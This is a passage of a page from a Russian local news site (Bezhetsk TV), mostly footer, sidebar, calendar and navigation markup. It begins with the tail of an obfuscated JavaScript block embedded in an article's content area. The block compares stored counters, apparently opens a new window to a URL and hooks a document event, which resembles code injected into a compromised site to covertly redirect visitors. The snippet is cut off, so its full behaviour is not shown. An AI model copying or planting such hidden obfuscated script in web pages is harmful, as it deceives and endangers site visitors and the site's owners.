_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/novyj-god/" rel="tag">новый год</a> <a href="https://bntva.ru/tag/pogoda-bezheczk/" rel="tag">погода бежецк</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/v-tverskoj-oblasti-na-17-noyabrya-podtverzhdeno-186-novyh-sluchaev-zabolevaniya-koronavirusnoj-infekcziej/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">В Тверской области на 17 ноября подтверждено 186 новых случаев заболевания коронавирусной инфекцией</span></a></div><div class="nav-next"><a href="https://bntva.ru/smotrite-18-noyabrya-v-vypuske-programmy-novosti/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Смотрите 18 ноября в выпуске программы &#171;Новости&#187;</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-3829 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109580" class="post-109580 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo category-region category-hronika-dnya tag-bntv_region tag-vazhnyj-passazhir tag-verhnevolzhskoe-atp tag-obshhestvennyj-transport tag-soczialnyj-proekt">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="774" height="498" src="https://bntva.ru/wp-content/uploads/2026/01/1-85.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2026/01/1-85.jpg 774w, https://bntva.ru/wp-content/uploads/2026/01/1-85-300x193.jpg 300w, https://bntva.ru/wp-content/uploads/2026/01/1-85-768x494.jpg 768w" sizes="(max-width: 774px) 100vw, 774px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-tverskoj-oblasti-startoval-soczialnyj-proekt-vazhnyj-passazhir/">В Тверской области стартовал социальный проект «Важный пассажир»</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-tverskoj-oblasti-startoval-soczialnyj-proekt-vazhnyj-passazhir/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T11:39:29+03:00">21/01/2026</time><time class="updated" datetime="2026-01-21T11:39:30+03:00">21/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109559" class="post-109559 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo category-region category-hronika-dnya tag-bntv_region tag-gosuslugi tag-domovoj-chat tag-zhkh tag-mah tag-mkd">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="584" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-78-e1768905693344.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/zhitelej-mkd-verhnevolzhya-priglashayut-prisoedinitsya-k-chatu-svoego-doma-v-mah/">Жителей МКД Верхневолжья приглашают присоединиться к чату своего дома в MАХ</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/zhitelej-mkd-verhnevolzhya-priglashayut-prisoedinitsya-k-chatu-svoego-doma-v-mah/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T13:41:37+03:00">20/01/2026</time><time class="updated" datetime="2026-01-20T13:41:38+03:00">20/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"10f0abeedc","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>